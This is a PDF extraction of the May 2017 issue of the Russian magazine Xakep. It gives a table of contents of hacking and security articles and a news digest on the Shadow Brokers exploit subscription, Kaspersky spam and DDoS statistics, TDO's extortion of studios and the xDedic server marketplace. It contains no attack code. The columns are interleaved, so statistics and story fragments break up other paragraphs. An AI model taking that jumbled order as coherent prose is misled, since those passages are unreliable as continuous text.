МАЙ 2017

Перехват GSM: **IMSI-кетчеры** и как от них защититься

Изучаем способы взлома Apache Tomcat и методы защиты

69

**Cover**<br>Story

КЕЙЛОГЕР<br>ПО ВОЗДУХУ

**No220** 

Реверсим протокол работы беспроводной клавиатуры и пишем для нее кейлоггер



MEGANEWS Всё новое за последний месяц

**• Кейлоггер по воздуху** Реверсим протокол работы клавы от Logitech и пишем для нее кейлоггер

• Пробуем Gridcoin Как получать вознаграждение за научные расчеты

Hola Amiga! Знакомимся с AROS, открытым клоном AmigaOS

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

• На пути к квантовому интернету Распутываем историю с квантовой запутанностью и китайским спутником

**• Мобильный дайджест апреля** Платежи в Telegram, смерть Ubuntu Touch, дырявый Tizen и отчет о развитии LineageOS

• Жизнь без Google Инструкция по выживанию на Android без «корпорации добра»

• За границами дозволенного Прокачиваем стоковую прошивку Samsung

• Самая дырявая ОС Сравниваем безопасность iOS, Windows, Android, Sailfish и Tizen

**• Карманный софт** 

Выпуск #31. Майский набор гика

• Проект Treble: долгожданное решение проблемы обновления Android Колонка Евгения Зобнина

**• Когда всё супер** Повышаем привилегии до суперпользователя через уязвимость в sudo

• Как обмануть почтальона Используем почтовик Exim, чтобы выполнить произвольный код на сайтах с WordPress

• Инъекция «Джумле» Изучаем простой способ получить контроль над Joomla 3.7

• I[-FAQ: перехват мобильных данных IMSI-кетчеры и как от них защититься

• Мобильная криминалистика Извлекаем и анализируем данные из устройств на Android

**ATAKU HA Apache Tomcat** Обзор распространенных методов атак и способов защиты от них

• Условно-бесплатные антивирусы против WannaCry Тестируем творения IObit, Ashampoo, BullGuard и Emsisoft

• 10 фич Kotlin, которые заставят тебя бросить Java Null Safety, Extension Methods и прочие крутые штуки

Веселая ферма мобильного разработчика Firebase Test Lab, Samsung Remote Test Lab, AWS Device Farm, Sauce Labs, Xamarin Test Cloud, Perfecto

**• Монетизация Android-приложения** Продаем контент с помощью In-app Billing API

• Сенсорные роботы Исследуем датчики в Android

• Экономьте электроэнергию! Настраиваем Linux для максимального продления жизни от батареи

• Ломая стереотипы Endless OS, дистрибутив Linux, в котором нет понятия пакетов

• Домик для разработчиков Строим свой GitHub





#### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

### ЭКСПЛОИТЫ СПЕЦСЛУЖБ ПО ПОДПИСКЕ

В середине мая хакерская группа The Shadow Brokers [анонсировала](https://xakep.ru/2017/05/17/theshadowbrokers-new-offer/) скорый запуск нового сервиса. Очевидно, хакеры решили, что массовые атаки Wan‐ naCry сделали им неплохую рекламу, поэтому The Shadow Brokers пред‐ ложили всем заинтересованным лицам оформить подписку на сервис «Еже‐ месячный дамп The Shadow Brokers» (TheShadowBrokers Data Dump of the Month), чье название говорит само за себя.

Группировка пообещала каждый месяц публиковать для своих подписчи‐ ков эксплоиты уязвимостей в Windows 10, браузерах, прошивках роутеров и мобильных устройств, а также скомпрометированные данные из сетей провайдеров SWIFT и информацию о ядерных и ракетных программах России, Китая, Ирана и Северной Кореи.

Ранее группа уже неоднократно пыталась монетизировать инструменты, похищенные у спецслужб в 2016 году. Сначала хакеры [пытались](https://xakep.ru/2016/10/03/shadow-brokers-message/) продать их на открытом аукционе, затем объявили о старте краудфандинговой кампании, а когда это не сработало, попытались [продавать](https://xakep.ru/2016/12/15/shadow-brokers-sale/) эксплоиты поштучно. Тем не менее все эти попытки не принесли никаких результатов, и в апреле 2017 года группа [обнародовала](https://xakep.ru/2017/04/14/new-the-shadow-brokers-dump/) инструментарий АНБ в открытом доступе и совершенно бесплатно.

Как только The Shadow Brokers озвучили стоимость подписки, в ИБ-сообществе разгорелись жаркие споры. К примеру, известный специалист в области информационной безопасности Кевин Бомонт (Kevin Beaumont) писал, что, если производители начнут финансировать The Shadow Brokers, выплачивая им более 20 тысяч долларов в месяц, это станет «новым дном» для всего infosec‐сообщества. Бомонт убежден, что члены Equation Group (группы «правительственных хакеров», которую и обокрали The Shadow Brokers и чья связь с АНБ давно доказана) должны проявить ответственность и сами раскрыть информацию о своих эксплоитах и связанных с ними уяз‐ вимостях.

В конце мая 2017 года группа пояснила, что подписка на ежемесячный дамп с информацией и инструментами спецслужб будет стоить 100 Zcash (около 22 тысяч долларов по текущему курсу). Эту сумму нужно перевести на определенный кошелек, указав email для доставки контента. Сделать это нужно не позднее 30 июня 2017 года. Разослать первый дамп хакеры пообещали в июле.

Специалисты «Лаборатории Касперского» подвели итоги первого квартала 2017 года. Как оказалось, спад наблюдается сразу в двух областях: почти в 2,5 раза уменьшилось количество вредоносного спама, а также «утихли» DDoS-атаки. Впрочем, эксперты отмечают, что происходящее — не более чем временное явление и затишье перед бурей.

В первом квартале 2017 года зафиксированы атаки по целям, расположенным в 72 странах мира, что на восемь меньше, чем в четвертом квартале 2016 года.

**→ Тройка лидеров по числу DDoS-атак и количеству целей включает в себя Китай, Южную** Корею и США.



→ На цели в Китае пришлось ВСЕГО 55,11% АТАК, что значительно меньше, чем в прошлом

Однако не все придерживаются похожей точки зрения. Так, несколько независимых специалистов решили объединить усилия и запустили на Patreon [кампанию](https://xakep.ru/2017/06/01/crowdfunding-for-sploits/) по сбору средств на покупку эксплоитов. Заплатить хакерам предложили Мэтью Хики (Matthew Hickey, @HackerFantastic), @X0rz, Николас Уивер (Nicholas Weaver, @ncweaver) и Тим Страццере (Tim Strazzere, @timstrazz).

#### → В первом квартале 2017 года доля спама в почтовом трафике составила 55,9%, и по сравнению с четвертым кварталом 2016 года малвари в почте стало в 2,4 раза меньше.

61,6% - средняя доля спама в российском почтовом трафике за первый квартал 2017 года. По количеству исходящего из страны спама на первом месте остались США (18,75%), а на вто‐ ром и третьем расположились Вьетнам (7,86%) и Китай (7,77%).

Исследователи надеялись, что им удастся собрать нужную сумму вовремя, подписаться на сервис хакеров и получить июньский дамп The Shadow Brokers одними из первых. Они рассчитывали сразу передать эксплоиты и информацию о багах производителям уязвимых решений. Предполагалось, что жертвователи, поучаствовавшие в сборе средств, также получат доступ к дампу хакеров, но позднее, после производителей.

По итогам первого квартала 2017 года самым популярным семейством вредоносов, распространяющихся со спамом, стал Trojan‐Downloader.JS.Agent.



Хотя всего за 36 часов после старта кампании было собрано поч‐ ти 4000 долларов, в итоге инициативу [пришлось](https://xakep.ru/2017/06/01/crowdfunding-canceled/) спешно отменить. Дело в том, что инициаторы сбора средств все же решили посоветоваться с юрис‐ тами, — и те пришли в ужас от происходящего.

*«Если захоти те услышать, как адвокат кричит матом по телефону, просто позвоните ему и расскажите, что организовали первый в мире опенсорсный краудфандинг, чтобы попытаться приобрети кибероружие, — писал Мэтью Хики. — Оказалось, что, как только деньги перейдут из наших рук в руки The Shadow Brokers, мы очень рискуем и можем стать своего рода жертвой юридических сложностей. Это слишком опасно, нам посоветовали ни при каких обстоятельствах не продолжать дальше».*

Журналистам изданий Torrent Freak и DataBreaches.net удалось пообщать‐ ся с хакером и выяснить, что в его распоряжении находятся сотни гигабайтов еще не вышедших на экраны и не подлежащих распространению копий раз‐ личного контента с серверов голливудских студий.

Как оказалось, еще в конце 2016 года от взлома пострадала компания Lar‐ son Studios, которая занимается послесъемочной обработкой материалов. Материалы еще не прошли постпродакшен, так что назвать контент готовым к релизу нельзя, но смотреть его все же можно.

TDO рассказал, что потребовал у Larson Studios выкуп и поначалу предста‐ вители студии были готовы пойти на сделку. В распоряжении Torrent Freak даже оказалась копия договора, который вымогатель планировал заключить со сту дией, оформив «сделку» юридически. TDO рассчитывал получить 50 биткойнов за нераспространение похищенных материалов, однако представители Larson Studios передумали и отказались платить.

Стоит отметить, что на этот раз хакеры не предоставляют никаких доказатель‐ ств своих слов, то есть нет никакой возможности убедиться, что в руках груп‐ пировки действительно осталась какая‐то ценная информация и инструмен‐ ты. Более того, уже тот факт, что The Shadow Brokers решили использовать Zcash, насторожил многих специалистов, ведь в отличие от транзакций в Bit‐ coin движение этой криптовалюты практически невозможно отследить.

### КОЛИЧЕСТВО СПАМА И DDOS-АТАК ЗАМЕТНО СНИ-<br>ЗИЛОСЬ

Тогда TDO переключился на Netflix, потребовав выкуп у популярного стримингового сервиса, но представители Netflix вообще не стали вести перего‐ воры со злоумышленником. В результате пятый сезон сериала «Оран‐ жевый — хит сезона» утек в интернет.

Пока пресса гадала, что случилось, представители Disney отказывались комментировать происходящее. Это заставило журналистов усомниться в том, что утечка вообще имела место, и, как оказалось, совершенно резон‐ но. В конце мая Боб Айгер наконец прервал [молчание](https://xakep.ru/2017/05/29/disney-hack/) и сообщил Yahoo Finance, что никакого взлома не было:

Распределение DDoS‐атак по странам

#### квартале (76,97%).

Продолжительность DDoS‐атак снизилась: самая долгая длилась 120 часов, что на 59% мень‐ ше, чем в прошлом квартале, когда была отмечена атака длиной 292 часа. В целом 99,8% атак длилось менее 50 часов.

Остается неясным, зачем компания заявила о взломе публично, а затем отмалчивалась две недели, чтобы позже все опровергнуть. Впрочем, издание Torrent Freak предполагает, что даже сообщения о таких фальшивых пиратах и хакерах могут быть Голливуду на руку. Журналисты не пытаются представить все так, будто никакого шантажа не было вовсе. Вымогатели с пустыми угро‐ зами, скорее всего, действительно были и теперь могут поплатиться за свою «шутку» реальным тюремным сроком, учитывая, что к делу уже подключилось ФБР.





→ 85 000 ВЗЛОМЯННЫХ СЕРВЕРОВ предлагает торговая площадка xDedicЛетом 2016 года эксперты обнаружили подпольную торговую площадку xDedic, где злоумышленники продавали доступ к взломанным серверам со всего мира. Тогда работавший в обычном интернете ресурс быстро исчез с радаров и, казалось, прекратил свою деятельность. Вскоре выяснилось, что xDedic продолжает работу в даркнете, но ожидалось, что там ресурс не просуществует долго. Теперь, спустя почти год, компания Flashpoint сообщила, что xDedic до сих пор жив и явно не испытывает проблем, на которые надеялись специалисты. Если ранее на сайте продавали доступ к 70 тысячам взломанных серверов, теперь xDedic предлагает своим посетителям более 85 тысяч взломанных серверов.



Специалисты компании Check Point предупредили о большой [проблеме](https://xakep.ru/2017/05/24/malicious-subtitles/): порядка 200 миллионов пользователей популярных медиаплееров подверга‐ ются серьезному риску из‐за уязвимости в механизме загрузки и парсинга субтитров.

Top‐10 семейств вредоносных программ в спамерских письмах

